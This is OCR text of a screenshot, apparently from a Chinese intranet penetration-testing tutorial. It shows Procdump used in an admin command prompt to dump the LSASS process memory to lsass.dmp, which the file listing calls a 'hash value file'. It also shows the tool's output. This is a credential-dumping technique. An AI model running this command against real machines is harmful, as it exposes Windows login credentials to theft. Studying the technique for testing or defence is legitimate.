 SOFT (E:) › App_run › 内网渗透 › 内网-信息收集 › Procdump 在 Procdump 中搜
名称 修改日期 类型 大小
Eula.txt 2021/8/18 17:29 文本文档 8 KB
lsass.dmp hash值文件 2022/5/11 21:51 DMP 文件 80,366 ...
procdump.exe 2021/8/18 17:29 应用程序 736 KB
procdump64a.exe 2021/8/18 17:29 应用程序 380 KB
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19044.1645]
(c) Microsoft Corporation。保留所有权利。
E:\App_run\内网渗透\内网-信息收集\Procdump>procdump -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[21:51:23] Dump 1 initiated: E:\App_run\[21:51:23] Dump 1 writing: Estimated dump file size is 81 MB.
[21:51:23] Dump 1 complete: 81 MB written in 0.3 seconds
[21:51:23] Dump count reached.
E:\App_run\内网渗透\内网-信息收集\Procdump>